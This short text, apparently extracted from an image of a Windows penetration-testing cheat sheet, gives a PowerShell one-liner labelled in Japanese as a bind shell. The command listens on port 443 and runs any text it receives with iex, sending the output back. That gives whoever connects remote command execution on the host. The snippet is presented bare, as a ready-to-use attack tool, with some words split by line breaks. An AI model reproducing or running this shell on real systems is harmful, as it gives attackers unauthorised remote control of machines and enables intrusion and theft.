 windows
-
-
バインドシェル(PS)
powershell -c "$listener = New-Object
System.Net.Sockets.TcpListener('0.0.0.0',443);$listener.start();$client =
$listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne
0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data
2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sen
dbyte.Length);$stream.Flush()};$client.Close();$listener.Stop()"